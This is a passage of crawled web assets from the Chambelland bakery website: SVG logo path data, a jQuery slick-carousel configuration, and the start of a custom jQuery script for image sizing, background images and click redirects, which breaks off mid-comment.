			c-0.279,0.308-0.619,0.546-1.018,0.714c-0.399,0.169-0.838,0.253-1.313,0.253c-0.565,0-1.067-0.123-1.504-0.368
			s-0.776-0.59-1.019-1.033c-0.24-0.444-0.361-0.953-0.361-1.525c0-0.573,0.122-1.081,0.367-1.523
			c0.246-0.442,0.588-0.786,1.029-1.031c0.439-0.245,0.939-0.367,1.498-0.367C193.426,110.849,194.111,111.139,194.572,111.721z
			 M193.861,112.073c-0.35-0.326-0.805-0.489-1.367-0.489c-0.551,0-1.011,0.165-1.377,0.494c-0.367,0.329-0.584,0.77-0.648,1.321
			h3.959C194.398,112.841,194.211,112.398,193.861,112.073z"/>
		<path fill="#1D1D1B" d="M198.344,111.184c0.351-0.224,0.771-0.339,1.262-0.347v0.865c-0.602-0.007-1.085,0.16-1.45,0.502
			s-0.575,0.803-0.628,1.383v3.078h-0.854v-5.795h0.854v1.283C197.721,111.73,197.992,111.407,198.344,111.184z"/>
	</g>
	<g enable-background="new    ">
		<path fill="#1D1D1B" d="M40.522,125.211c0.421,0.249,0.749,0.597,0.983,1.044c0.234,0.448,0.352,0.957,0.352,1.525
			c0,0.566-0.115,1.071-0.347,1.516c-0.23,0.443-0.555,0.788-0.972,1.033c-0.417,0.245-0.898,0.368-1.442,0.368
			c-0.512,0-0.96-0.112-1.346-0.336c-0.385-0.224-0.687-0.536-0.905-0.937v1.24h-0.859v-8.164h0.859v3.62
			c0.211-0.412,0.509-0.729,0.894-0.95c0.385-0.223,0.83-0.334,1.335-0.334C39.62,124.837,40.102,124.962,40.522,125.211z
			 M39.988,129.642c0.315-0.185,0.562-0.441,0.738-0.771c0.178-0.329,0.266-0.7,0.266-1.112c0-0.411-0.088-0.78-0.266-1.105
			c-0.177-0.326-0.423-0.582-0.738-0.769s-0.669-0.279-1.063-0.279c-0.405,0-0.765,0.091-1.08,0.274
			c-0.315,0.182-0.561,0.439-0.736,0.771s-0.263,0.7-0.263,1.108c0,0.42,0.088,0.792,0.263,1.117
			c0.175,0.326,0.421,0.581,0.736,0.766s0.675,0.277,1.08,0.277C39.319,129.919,39.673,129.826,39.988,129.642z"/>
		<path fill="#1D1D1B" d="M44.183,122.783c0.107,0.112,0.161,0.253,0.161,0.421c0,0.169-0.054,0.311-0.161,0.425
			s-0.242,0.172-0.403,0.172s-0.294-0.057-0.4-0.169c-0.105-0.113-0.158-0.256-0.158-0.428c0-0.168,0.053-0.309,0.158-0.421
			c0.106-0.113,0.239-0.169,0.4-0.169S44.076,122.67,44.183,122.783z M43.367,130.665v-5.795h0.843v5.795H43.367z"/>
		<path fill="#1D1D1B" d="M50.169,125.216c0.446,0.245,0.794,0.59,1.045,1.034s0.376,0.947,0.376,1.509
			c0,0.573-0.125,1.082-0.376,1.525c-0.25,0.444-0.599,0.791-1.045,1.04c-0.445,0.249-0.951,0.373-1.517,0.373
			s-1.072-0.124-1.52-0.373s-0.796-0.596-1.045-1.04c-0.249-0.443-0.373-0.952-0.373-1.525c0-0.565,0.125-1.069,0.373-1.512
			c0.249-0.442,0.597-0.786,1.045-1.031s0.954-0.367,1.52-0.367S49.724,124.971,50.169,125.216z M47.578,125.901
			c-0.319,0.182-0.566,0.436-0.741,0.76s-0.263,0.693-0.263,1.109c0,0.418,0.088,0.791,0.263,1.117
			c0.175,0.325,0.422,0.58,0.741,0.765s0.677,0.276,1.074,0.276s0.755-0.092,1.074-0.276s0.566-0.439,0.741-0.765
			c0.175-0.326,0.263-0.699,0.263-1.117c0-0.42-0.088-0.79-0.263-1.112s-0.423-0.575-0.744-0.757
			c-0.321-0.184-0.678-0.274-1.072-0.274C48.254,125.627,47.896,125.718,47.578,125.901z"/>
		<path fill="#1D1D1B" d="M60.372,129.532c-0.741,0.783-1.536,1.176-2.385,1.176c-0.419,0-0.805-0.092-1.158-0.273
			c-0.353-0.184-0.629-0.436-0.83-0.758s-0.301-0.682-0.301-1.08c0-0.504,0.154-0.923,0.462-1.254s0.736-0.644,1.284-0.938
			c-0.272-0.344-0.472-0.662-0.599-0.955c-0.127-0.294-0.191-0.579-0.191-0.854c0-0.483,0.174-0.882,0.524-1.195
			c0.349-0.313,0.801-0.47,1.356-0.47c0.526,0,0.955,0.144,1.287,0.43c0.331,0.286,0.497,0.66,0.497,1.123
			c0,0.322-0.086,0.607-0.258,0.856s-0.389,0.464-0.65,0.645s-0.593,0.377-0.994,0.588c0.39,0.455,1.013,1.104,1.869,1.95
			c0.293-0.412,0.557-0.912,0.79-1.499l0.585,0.451c-0.265,0.602-0.555,1.115-0.87,1.542l1.332,1.311l-0.462,0.482L60.372,129.532z
			 M59.877,129.038c-0.981-0.981-1.667-1.701-2.057-2.16c-0.448,0.251-0.792,0.501-1.034,0.75c-0.241,0.249-0.362,0.551-0.362,0.904
			c0,0.434,0.152,0.787,0.457,1.062c0.304,0.273,0.684,0.411,1.139,0.411C58.671,130.005,59.29,129.683,59.877,129.038z
			 M57.522,125.28c0.109,0.245,0.278,0.522,0.507,0.83c0.526-0.279,0.922-0.534,1.187-0.766c0.265-0.23,0.397-0.518,0.397-0.861
			c0-0.287-0.098-0.518-0.293-0.693c-0.195-0.176-0.457-0.264-0.787-0.264c-0.351,0-0.635,0.101-0.851,0.301
			c-0.217,0.201-0.325,0.451-0.325,0.752C57.358,124.802,57.413,125.035,57.522,125.28z"/>
		<path fill="#1D1D1B" d="M70.977,125.437c0.389,0.399,0.583,0.949,0.583,1.651v3.577H70.7v-3.346c0-0.513-0.145-0.912-0.435-1.198
			s-0.691-0.43-1.203-0.43c-0.566,0.007-1.019,0.18-1.359,0.519c-0.34,0.338-0.537,0.785-0.591,1.34v3.115h-0.854v-5.795h0.854
			v1.272c0.397-0.859,1.146-1.294,2.245-1.306C70.048,124.837,70.588,125.037,70.977,125.437z"/>
		<path fill="#1D1D1B" d="M77.065,129.773c-0.462,0.623-1.169,0.935-2.122,0.935c-0.39,0-0.735-0.077-1.034-0.23
			c-0.299-0.154-0.53-0.366-0.693-0.637c-0.163-0.271-0.244-0.572-0.244-0.905c0-0.505,0.19-0.906,0.572-1.203
			c0.381-0.297,0.914-0.449,1.598-0.456h1.901v-0.339c0-0.434-0.132-0.768-0.395-1.002c-0.264-0.234-0.649-0.352-1.158-0.352
			c-0.587,0-1.2,0.22-1.837,0.661l-0.36-0.629c0.412-0.272,0.792-0.47,1.139-0.594c0.347-0.123,0.755-0.186,1.225-0.186
			c0.712,0,1.261,0.176,1.646,0.527c0.385,0.351,0.581,0.841,0.588,1.471l0.011,3.83h-0.838V129.773z M76.367,129.615
			c0.347-0.231,0.577-0.549,0.688-0.954v-0.692H75.25c-0.981,0-1.472,0.312-1.472,0.935c0,0.322,0.121,0.579,0.362,0.771
			c0.242,0.191,0.565,0.288,0.97,0.288C75.601,129.962,76.02,129.846,76.367,129.615z"/>
		<path fill="#1D1D1B" d="M81.496,130.708c-0.448,0-0.806-0.137-1.074-0.411c-0.269-0.273-0.403-0.687-0.403-1.237v-3.309h-0.833
			v-0.693h0.833v-1.531h0.849v1.531l1.837-0.016v0.709h-1.837v3.152c0,0.344,0.064,0.592,0.193,0.744s0.322,0.229,0.58,0.229
			c0.301,0,0.609-0.101,0.924-0.301l0.242,0.692C82.388,130.554,81.951,130.701,81.496,130.708z"/>
		<path fill="#1D1D1B" d="M89.123,130.665h-0.854v-1.311c-0.373,0.881-1.106,1.328-2.202,1.343c-0.673,0-1.202-0.201-1.587-0.604
			c-0.385-0.402-0.577-0.953-0.577-1.651v-3.571h0.854v3.34c0,0.513,0.143,0.912,0.43,1.198s0.679,0.43,1.176,0.43
			c0.594-0.007,1.061-0.207,1.399-0.599c0.338-0.393,0.507-0.9,0.507-1.523v-2.846h0.854V130.665z"/>
		<path fill="#1D1D1B" d="M92.888,125.184c0.351-0.224,0.771-0.339,1.262-0.347v0.865c-0.602-0.007-1.085,0.16-1.45,0.502
			s-0.575,0.803-0.628,1.383v3.078h-0.854v-5.795h0.854v1.283C92.265,125.73,92.537,125.407,92.888,125.184z"/>
		<path fill="#1D1D1B" d="M99.672,125.721c0.462,0.582,0.669,1.376,0.623,2.382h-4.727c0.072,0.566,0.298,1.016,0.68,1.349
			c0.381,0.333,0.854,0.499,1.42,0.499c0.358,0,0.689-0.062,0.994-0.188s0.571-0.305,0.8-0.537l0.473,0.505
			c-0.279,0.308-0.619,0.546-1.018,0.714c-0.399,0.169-0.837,0.253-1.313,0.253c-0.566,0-1.067-0.123-1.504-0.368
			s-0.776-0.59-1.018-1.033c-0.241-0.444-0.362-0.953-0.362-1.525c0-0.573,0.123-1.081,0.368-1.523
			c0.245-0.442,0.588-0.786,1.028-1.031s0.94-0.367,1.499-0.367C98.524,124.849,99.21,125.139,99.672,125.721z M98.96,126.073
			c-0.349-0.326-0.805-0.489-1.367-0.489c-0.551,0-1.011,0.165-1.377,0.494c-0.367,0.329-0.583,0.77-0.647,1.321h3.958
			C99.498,126.841,99.31,126.398,98.96,126.073z"/>
		<path fill="#1D1D1B" d="M101.826,130.665v-8.164h0.859v8.164H101.826z"/>
		<path fill="#1D1D1B" d="M104.882,130.665v-8.164h0.859v8.164H104.882z"/>
		<path fill="#1D1D1B" d="M112.251,125.721c0.462,0.582,0.669,1.376,0.623,2.382h-4.727c0.072,0.566,0.298,1.016,0.68,1.349
			c0.381,0.333,0.854,0.499,1.42,0.499c0.358,0,0.689-0.062,0.994-0.188s0.571-0.305,0.8-0.537l0.473,0.505
			c-0.279,0.308-0.619,0.546-1.018,0.714c-0.399,0.169-0.837,0.253-1.313,0.253c-0.566,0-1.067-0.123-1.504-0.368
			s-0.776-0.59-1.018-1.033c-0.241-0.444-0.362-0.953-0.362-1.525c0-0.573,0.123-1.081,0.368-1.523
			c0.245-0.442,0.588-0.786,1.028-1.031s0.94-0.367,1.499-0.367C111.104,124.849,111.789,125.139,112.251,125.721z M111.539,126.073
			c-0.349-0.326-0.805-0.489-1.367-0.489c-0.551,0-1.011,0.165-1.377,0.494c-0.367,0.329-0.583,0.77-0.647,1.321h3.958
			C112.077,126.841,111.889,126.398,111.539,126.073z"/>
		<path fill="#1D1D1B" d="M123.355,125.437c0.382,0.399,0.572,0.949,0.572,1.651v3.577h-0.854v-3.346
			c0-0.513-0.144-0.914-0.43-1.203c-0.287-0.291-0.679-0.436-1.177-0.436c-0.594,0.015-1.059,0.216-1.394,0.604
			c-0.335,0.389-0.502,0.899-0.502,1.533v2.847h-0.865v-3.346c0-0.513-0.142-0.914-0.424-1.203
			c-0.283-0.291-0.677-0.436-1.182-0.436c-0.587,0.015-1.052,0.216-1.394,0.604c-0.342,0.389-0.513,0.899-0.513,1.533v2.847h-0.843
			v-5.795h0.843v1.305c0.19-0.44,0.472-0.771,0.846-0.994c0.375-0.222,0.83-0.336,1.367-0.344c0.544,0,0.996,0.132,1.354,0.396
			c0.358,0.263,0.6,0.636,0.725,1.12c0.175-0.506,0.459-0.882,0.851-1.131c0.393-0.249,0.871-0.377,1.437-0.385
			C122.447,124.837,122.975,125.037,123.355,125.437z"/>
		<path fill="#1D1D1B" d="M130.201,125.721c0.462,0.582,0.67,1.376,0.623,2.382h-4.727c0.072,0.566,0.298,1.016,0.68,1.349
			c0.381,0.333,0.854,0.499,1.42,0.499c0.358,0,0.689-0.062,0.994-0.188s0.571-0.305,0.801-0.537l0.473,0.505
			c-0.279,0.308-0.619,0.546-1.019,0.714c-0.399,0.169-0.837,0.253-1.313,0.253c-0.565,0-1.066-0.123-1.504-0.368
			c-0.437-0.245-0.775-0.59-1.018-1.033c-0.241-0.444-0.362-0.953-0.362-1.525c0-0.573,0.122-1.081,0.368-1.523
			c0.245-0.442,0.588-0.786,1.028-1.031s0.94-0.367,1.499-0.367C129.054,124.849,129.739,125.139,130.201,125.721z M129.489,126.073
			c-0.349-0.326-0.805-0.489-1.366-0.489c-0.552,0-1.012,0.165-1.378,0.494c-0.367,0.329-0.583,0.77-0.647,1.321h3.959
			C130.027,126.841,129.839,126.398,129.489,126.073z"/>
		<path fill="#1D1D1B" d="M137.02,125.437c0.389,0.399,0.583,0.949,0.583,1.651v3.577h-0.859v-3.346
			c0-0.513-0.146-0.912-0.435-1.198c-0.291-0.286-0.691-0.43-1.203-0.43c-0.566,0.007-1.02,0.18-1.359,0.519
			c-0.34,0.338-0.537,0.785-0.591,1.34v3.115h-0.854v-5.795h0.854v1.272c0.397-0.859,1.146-1.294,2.245-1.306
			C136.092,124.837,136.631,125.037,137.02,125.437z"/>
		<path fill="#1D1D1B" d="M141.195,130.708c-0.447,0-0.805-0.137-1.074-0.411c-0.268-0.273-0.402-0.687-0.402-1.237v-3.309h-0.832
			v-0.693h0.832v-1.531h0.849v1.531l1.837-0.016v0.709h-1.837v3.152c0,0.344,0.064,0.592,0.193,0.744s0.322,0.229,0.58,0.229
			c0.301,0,0.608-0.101,0.924-0.301l0.241,0.692C142.088,130.554,141.65,130.701,141.195,130.708z"/>
		<path fill="#1D1D1B" d="M149.354,124.975c0.322,0.091,0.604,0.221,0.843,0.39l-0.327,0.682c-0.226-0.146-0.478-0.263-0.757-0.347
			s-0.552-0.126-0.816-0.126c-0.344,0-0.621,0.063-0.83,0.19c-0.21,0.127-0.314,0.319-0.314,0.577c0,0.176,0.059,0.322,0.178,0.441
			c0.117,0.117,0.263,0.214,0.435,0.287s0.411,0.152,0.72,0.238c0.404,0.119,0.733,0.236,0.985,0.355
			c0.253,0.117,0.468,0.289,0.647,0.513s0.269,0.515,0.269,0.872c0,0.545-0.203,0.956-0.609,1.233
			c-0.407,0.277-0.911,0.416-1.513,0.416c-0.418,0-0.826-0.071-1.222-0.215s-0.729-0.342-1.001-0.597l0.332-0.649
			c0.244,0.226,0.539,0.404,0.887,0.537s0.693,0.198,1.037,0.198c0.365,0,0.663-0.071,0.894-0.215
			c0.231-0.143,0.347-0.354,0.347-0.633s-0.111-0.486-0.333-0.621c-0.222-0.134-0.563-0.268-1.026-0.4
			c-0.404-0.125-0.726-0.242-0.964-0.352c-0.237-0.109-0.444-0.271-0.617-0.488c-0.174-0.217-0.261-0.499-0.261-0.846
			c0-0.527,0.19-0.922,0.572-1.185c0.381-0.264,0.861-0.396,1.441-0.396C148.697,124.837,149.032,124.883,149.354,124.975z"/>
		<path fill="#1D1D1B" d="M155.387,129.773c-0.463,0.623-1.17,0.935-2.122,0.935c-0.39,0-0.735-0.077-1.034-0.23
			c-0.299-0.154-0.529-0.366-0.693-0.637c-0.162-0.271-0.244-0.572-0.244-0.905c0-0.505,0.191-0.906,0.572-1.203
			s0.914-0.449,1.598-0.456h1.902v-0.339c0-0.434-0.133-0.768-0.395-1.002c-0.264-0.234-0.65-0.352-1.158-0.352
			c-0.588,0-1.199,0.22-1.837,0.661l-0.36-0.629c0.412-0.272,0.792-0.47,1.139-0.594c0.348-0.123,0.756-0.186,1.225-0.186
			c0.713,0,1.262,0.176,1.646,0.527c0.385,0.351,0.581,0.841,0.588,1.471l0.012,3.83h-0.838V129.773z M154.688,129.615
			c0.348-0.231,0.577-0.549,0.688-0.954v-0.692h-1.805c-0.98,0-1.471,0.312-1.471,0.935c0,0.322,0.121,0.579,0.361,0.771
			c0.242,0.191,0.565,0.288,0.971,0.288C153.922,129.962,154.341,129.846,154.688,129.615z"/>
		<path fill="#1D1D1B" d="M162.854,125.437c0.389,0.399,0.583,0.949,0.583,1.651v3.577h-0.859v-3.346
			c0-0.513-0.145-0.912-0.436-1.198c-0.289-0.286-0.69-0.43-1.203-0.43c-0.565,0.007-1.018,0.18-1.358,0.519
			c-0.341,0.338-0.537,0.785-0.591,1.34v3.115h-0.854v-5.795h0.854v1.272c0.397-0.859,1.146-1.294,2.245-1.306
			C161.926,124.837,162.467,125.037,162.854,125.437z"/>
		<path fill="#1D1D1B" d="M167.891,124.975c0.322,0.091,0.604,0.221,0.843,0.39l-0.327,0.682c-0.227-0.146-0.479-0.263-0.758-0.347
			s-0.551-0.126-0.816-0.126c-0.344,0-0.621,0.063-0.83,0.19s-0.314,0.319-0.314,0.577c0,0.176,0.06,0.322,0.178,0.441
			c0.118,0.117,0.264,0.214,0.436,0.287s0.411,0.152,0.719,0.238c0.405,0.119,0.734,0.236,0.986,0.355
			c0.252,0.117,0.468,0.289,0.646,0.513c0.18,0.224,0.27,0.515,0.27,0.872c0,0.545-0.203,0.956-0.609,1.233
			c-0.407,0.277-0.911,0.416-1.513,0.416c-0.419,0-0.826-0.071-1.222-0.215c-0.396-0.144-0.73-0.342-1.002-0.597l0.333-0.649
			c0.243,0.226,0.539,0.404,0.886,0.537c0.348,0.133,0.693,0.198,1.037,0.198c0.365,0,0.664-0.071,0.895-0.215
			c0.23-0.143,0.346-0.354,0.346-0.633s-0.11-0.486-0.332-0.621c-0.223-0.134-0.564-0.268-1.026-0.4
			c-0.405-0.125-0.726-0.242-0.964-0.352s-0.444-0.271-0.617-0.488c-0.174-0.217-0.262-0.499-0.262-0.846
			c0-0.527,0.191-0.922,0.572-1.185c0.381-0.264,0.862-0.396,1.442-0.396C167.232,124.837,167.568,124.883,167.891,124.975z"/>
		<path fill="#1D1D1B" d="M178.391,130.058c0,0.559-0.121,1.047-0.365,1.464s-0.584,0.738-1.023,0.962
			c-0.438,0.224-0.947,0.336-1.527,0.336c-0.859-0.008-1.651-0.285-2.375-0.833l0.393-0.661c0.293,0.244,0.598,0.426,0.913,0.546
			s0.661,0.184,1.036,0.19c0.631,0,1.137-0.18,1.518-0.54c0.381-0.359,0.572-0.841,0.572-1.442v-0.875
			c-0.204,0.391-0.49,0.689-0.857,0.896c-0.366,0.208-0.791,0.312-1.275,0.312c-0.512,0-0.969-0.119-1.369-0.357
			s-0.713-0.57-0.938-0.996c-0.224-0.427-0.336-0.91-0.336-1.451c0-0.537,0.111-1.014,0.33-1.431
			c0.221-0.417,0.529-0.745,0.924-0.983c0.396-0.238,0.85-0.357,1.362-0.357c0.491,0,0.919,0.104,1.286,0.312
			c0.367,0.207,0.658,0.506,0.873,0.896v-1.176h0.859V130.058z M176.575,129.422c0.301-0.178,0.535-0.422,0.704-0.733
			c0.168-0.312,0.252-0.66,0.252-1.047c0-0.398-0.084-0.752-0.252-1.064c-0.169-0.311-0.403-0.555-0.704-0.73
			c-0.301-0.175-0.643-0.263-1.026-0.263c-0.379,0-0.719,0.088-1.02,0.263c-0.301,0.176-0.537,0.42-0.709,0.73
			c-0.172,0.312-0.258,0.666-0.258,1.064c0,0.39,0.086,0.74,0.258,1.05s0.408,0.553,0.709,0.73c0.301,0.177,0.641,0.266,1.02,0.266
			C175.933,129.688,176.274,129.599,176.575,129.422z"/>
		<path fill="#1D1D1B" d="M180.389,130.665v-8.164h0.859v8.164H180.389z"/>
		<path fill="#1D1D1B" d="M188.413,130.665h-0.854v-1.311c-0.372,0.881-1.105,1.328-2.201,1.343c-0.674,0-1.203-0.201-1.588-0.604
			c-0.385-0.402-0.577-0.953-0.577-1.651v-3.571h0.854v3.34c0,0.513,0.143,0.912,0.43,1.198c0.286,0.286,0.678,0.43,1.176,0.43
			c0.594-0.007,1.061-0.207,1.399-0.599c0.338-0.393,0.507-0.9,0.507-1.523v-2.846h0.854V130.665z"/>
		<path fill="#1D1D1B" d="M192.189,130.708c-0.448,0-0.807-0.137-1.074-0.411c-0.27-0.273-0.403-0.687-0.403-1.237v-3.309h-0.833
			v-0.693h0.833v-1.531h0.849v1.531l1.837-0.016v0.709h-1.837v3.152c0,0.344,0.064,0.592,0.193,0.744s0.322,0.229,0.58,0.229
			c0.301,0,0.609-0.101,0.924-0.301l0.242,0.692C193.08,130.554,192.644,130.701,192.189,130.708z"/>
		<path fill="#1D1D1B" d="M199.074,125.721c0.463,0.582,0.67,1.376,0.623,2.382h-4.727c0.072,0.566,0.299,1.016,0.68,1.349
			s0.855,0.499,1.421,0.499c0.358,0,0.689-0.062,0.993-0.188c0.305-0.125,0.572-0.305,0.801-0.537l0.473,0.505
			c-0.279,0.308-0.619,0.546-1.018,0.714c-0.399,0.169-0.838,0.253-1.313,0.253c-0.565,0-1.067-0.123-1.504-0.368
			s-0.776-0.59-1.019-1.033c-0.24-0.444-0.361-0.953-0.361-1.525c0-0.573,0.122-1.081,0.367-1.523
			c0.246-0.442,0.588-0.786,1.029-1.031c0.439-0.245,0.939-0.367,1.498-0.367C197.928,124.849,198.613,125.139,199.074,125.721z
			 M198.363,126.073c-0.35-0.326-0.805-0.489-1.367-0.489c-0.551,0-1.011,0.165-1.377,0.494c-0.367,0.329-0.584,0.77-0.648,1.321
			h3.959C198.9,126.841,198.713,126.398,198.363,126.073z"/>
		<path fill="#1D1D1B" d="M205.893,125.437c0.389,0.399,0.584,0.949,0.584,1.651v3.577h-0.859v-3.346
			c0-0.513-0.146-0.912-0.436-1.198s-0.691-0.43-1.203-0.43c-0.566,0.007-1.019,0.18-1.359,0.519c-0.34,0.338-0.537,0.785-0.59,1.34
			v3.115h-0.854v-5.795h0.854v1.272c0.396-0.859,1.146-1.294,2.244-1.306C204.965,124.837,205.505,125.037,205.893,125.437z"/>
	</g>
</g>
</svg>


--- FILE ---
content_type: application/javascript
request_url: https://www.chambelland.com/wp-content/themes/ptl-theme-master/assets/js/app.js?ver=1.1.0
body_size: 212
content:
jQuery(document).ready(function() {
   jQuery('.slick-user').slick({
        infinite: true,
        speed: 300,
        slidesToShow: 1,
        adaptiveHeight: true,

    });
    jQuery('.list-option').slick({
        infinite: true,
        dots:false,
        slidesToShow: 4,
        adaptiveHeight: true,
        prevArrow:'',
        nextArrow:'',
        responsive: [
            {
                breakpoint: 1200,
                settings: {
                    slidesToShow: 3,
                    slidesToScroll: 1,
                    infinite: true,
                    dots: false
                }
            },
            {
                breakpoint: 992,
                settings: {
                    slidesToShow: 2,
                    slidesToScroll: 2
                }
            },
            {
                breakpoint: 778,
                settings: {
                    slidesToShow: 1,
                    slidesToScroll: 1
                }
            }
            // You can unslick at a given breakpoint now by adding:
            // settings: "unslick"
            // instead of a settings object
        ]
    });
});


--- FILE ---
content_type: image/svg+xml
request_url: https://www.chambelland.com/wp-content/uploads/2019/12/logo-chambelland-footer.svg
body_size: 4463
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 16.0.4, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN" "http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd">
<svg version="1.1" id="Calque_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 width="132px" height="54px" viewBox="0 0 132 54" enable-background="new 0 0 132 54" xml:space="preserve">
<g>
	<g>
		<path fill="#1D1D1B" d="M72.104,2.087l10.736,15.695L67.146,28.521L56.408,12.825L72.104,2.087 M72.489,0.035L54.355,12.44
			l12.406,18.133l18.132-12.406L72.489,0.035L72.489,0.035z"/>
	</g>
	<g>
		<path fill="#1D1D1B" d="M61.605,2.055l15.624,10.843L66.387,28.521L50.763,17.679L61.605,2.055 M61.234,0L48.708,18.05
			l18.05,12.526l12.525-18.049L61.234,0L61.234,0z"/>
	</g>
</g>
<g>
	<path fill="#1D1D1B" d="M5.929,50.006c1.451,0,2.565-0.967,2.952-1.936l1.888,1.21c-0.944,1.695-2.661,2.904-4.961,2.904
		C2.76,52.185,0,49.764,0,46.257c0-3.51,2.76-5.93,5.808-5.93c2.3,0,3.992,1.212,4.936,2.905l-1.887,1.209
		c-0.387-0.966-1.477-1.936-2.928-1.936c-2.299,0-3.557,1.693-3.557,3.751C2.372,48.313,3.63,50.006,5.929,50.006z"/>
	<path fill="#1D1D1B" d="M36.055,51.942h-2.177l-0.242-0.967l-0.122-0.124l-0.122,0.124c-0.725,0.726-1.935,1.209-3.146,1.209
		c-3.144,0-5.807-2.421-5.807-5.928c0-3.51,2.663-5.93,5.807-5.93c1.21,0,2.42,0.486,3.146,1.212l0.122,0.12l0.122-0.12l0.242-0.97
		h2.177V51.942z M30.369,42.506c-2.299,0-3.532,1.693-3.532,3.751c0,2.057,1.233,3.749,3.532,3.749c2.056,0,3.509-1.692,3.509-3.749
		C33.877,44.199,32.425,42.506,30.369,42.506z"/>
	<path fill="#1D1D1B" d="M48.518,41.539c0.604-0.726,1.815-1.212,2.781-1.212c2.662,0,4.114,1.695,4.114,4.114v7.501h-2.419v-7.259
		c0-1.451-0.726-2.178-1.936-2.178c-1.427,0-2.613,1.161-2.661,2.563v6.873h-2.42v-7.259c0-1.451-0.726-2.178-1.936-2.178
		c-1.428,0-2.613,1.161-2.663,2.563v6.873h-2.419V40.569h2.179l0.24,0.97l0.122,0.12l0.122-0.12
		c0.484-0.726,1.693-1.212,2.662-1.212c1.742,0,3,0.751,3.629,1.937L48.518,41.539z"/>
	<path fill="#1D1D1B" d="M58.077,33.552h2.395v7.987l0.146,0.12l0.121-0.12c0.727-0.726,1.96-1.212,3.145-1.212
		c3.146,0,5.807,2.42,5.807,5.93c0,3.507-2.661,5.928-5.807,5.928c-1.209,0-2.418-0.483-3.145-1.209l-0.121-0.124l-0.146,0.124
		l-0.218,0.967h-2.177V33.552z M63.762,50.006c2.299,0,3.508-1.692,3.508-3.749c0-2.058-1.209-3.751-3.508-3.751
		c-2.057,0-3.509,1.693-3.509,3.751C60.253,48.313,61.705,50.006,63.762,50.006z"/>
	<path fill="#1D1D1B" d="M73.562,46.86c0,1.693,1.21,3.146,3.266,3.146c1.453,0,2.443-0.726,2.809-1.692l2.032,0.967
		c-0.968,1.695-2.662,2.904-4.96,2.904c-3.025,0-5.566-2.421-5.566-5.928c0-3.51,2.42-5.93,5.566-5.93
		c2.902,0,5.322,2.299,5.322,5.808L81.79,46.86H73.562z M73.684,44.731h5.807c-0.119-1.256-1.329-2.226-2.781-2.226
		C75.014,42.506,74.048,43.476,73.684,44.731z"/>
	<path fill="#1D1D1B" d="M86.509,49.764l0.242,2.179h-2.42l-0.242-2.179V33.552h2.42V49.764z"/>
	<path fill="#1D1D1B" d="M91.833,49.764l0.242,2.179h-2.421l-0.241-2.179V33.552h2.42V49.764z"/>
	<path fill="#1D1D1B" d="M22.507,49.764v-0.154l-0.003-4.685c0-2.661-1.693-4.598-4.597-4.598c-0.969,0-2.179,0.486-2.662,1.212
		l-0.121,0.12l-0.121-0.12v-7.987h-2.419v16.212l0.241,2.179h2.42l-0.242-2.179v-4.694c0.049-1.402,1.234-2.563,2.662-2.563
		c1.597,0,2.347,0.871,2.421,2.419l0.002,4.685v0.154l0.243,2.179h2.418L22.507,49.764z"/>
	<path fill="#1D1D1B" d="M105.625,51.942h-2.179l-0.241-0.967l-0.121-0.124l-0.121,0.124c-0.725,0.726-1.935,1.209-3.146,1.209
		c-3.145,0-5.807-2.421-5.807-5.928c0-3.51,2.662-5.93,5.807-5.93c1.212,0,2.422,0.486,3.146,1.212l0.121,0.12l0.121-0.12
		l0.241-0.97h2.179V51.942z M99.938,42.506c-2.296,0-3.531,1.693-3.531,3.751c0,2.057,1.235,3.749,3.531,3.749
		c2.057,0,3.509-1.692,3.509-3.749C103.446,44.199,101.994,42.506,99.938,42.506z"/>
	<path fill="#1D1D1B" d="M108.528,40.569h2.179l0.241,0.97l0.12,0.12l0.122-0.12c0.485-0.726,1.695-1.212,2.661-1.212
		c2.905,0,4.599,1.937,4.599,4.598v7.018h-2.422v-7.018c-0.071-1.548-0.821-2.419-2.418-2.419c-1.428,0-2.612,1.161-2.662,2.563
		v6.873h-2.42V40.569z"/>
	<path fill="#1D1D1B" d="M132,51.942h-2.178l-0.241-0.967l-0.121-0.124l-0.121,0.124c-0.725,0.726-1.937,1.209-3.146,1.209
		c-3.146,0-5.807-2.421-5.807-5.928c0-3.51,2.661-5.93,5.807-5.93c1.186,0,2.421,0.486,3.146,1.212l0.121,0.12l0.121-0.12v-7.987
		H132V51.942z M126.314,42.506c-2.299,0-3.532,1.693-3.532,3.751c0,2.057,1.233,3.749,3.532,3.749c2.058,0,3.508-1.692,3.508-3.749
		C129.822,44.199,128.372,42.506,126.314,42.506z"/>
</g>
</svg>


--- FILE ---
content_type: application/javascript
request_url: https://www.chambelland.com/wp-content/themes/ptl-theme-master/assets/js/custom.js?ver=1.1.0
body_size: 3517
content:
jQuery(document).ready(
	function () {
		myCoolSlider();
		/** Same height images elementor section 'template_du_gain_de_riz' **/
		var imgWidth = (jQuery('#template_du_gain_de_riz .elementor-image img').width() / 256) * 289;
		jQuery('#template_du_gain_de_riz .elementor-image img').css('height', imgWidth);
		console.log(imgWidth);
		/** END  Same height images elementor **/

		jQuery(document).on(
			"click",
			".ui-datepicker-today",
			function (event) {
				console.log("dfdgfdgdfgdf");
			}
		);

		/** Background images elementor **/

		var images = '';

		var is_class = '';
		jQuery(".elementor-image").each(
			function () {

				is_class = jQuery(this).parent().parent();
				if (!(is_class.hasClass("icone_elementor") || is_class.hasClass("no_width"))) { // ne pas appliquer background-image pour les classes '.icone_elementor' et '.no_width'
					jQuery(this).find('img').css("visibility", "hidden");
					images = jQuery(this).find('img').map(function () { return this.src; }).get();
					jQuery(this).css({ "background-image": "url(" + images + ")", "background-size": "cover", "background-position": "center right" });
				}
			}
		);

		/** End Background images elementor **/

		/** click sur le widget image right hp**/
		jQuery(document).on(
			"click",
			".elementor-widget-img-right",
			function (e) {
				e.preventDefault();
				var href = jQuery(".image_post_elementor_home.img_home_right a.color-white-a").attr("href");
				window.location.href = href;
			}
		);
		/** modal detail produit **/
		// jQuery( ".lien_popup_produit" )
		//     .mouseover(function() {
		//         jQuery( this ).trigger('click');
		//     })
		//     .mouseout(function() {
		//         jQuery( this ).find( ".popup_produit" ).removeClass('show');
		//     });

		/** click sur le widget image right hp**/
		// jQuery( document ).on(
		// 	"click",
		// 	".page-template-home-page .widget_retrait_boutique",
		// 	function(e) {
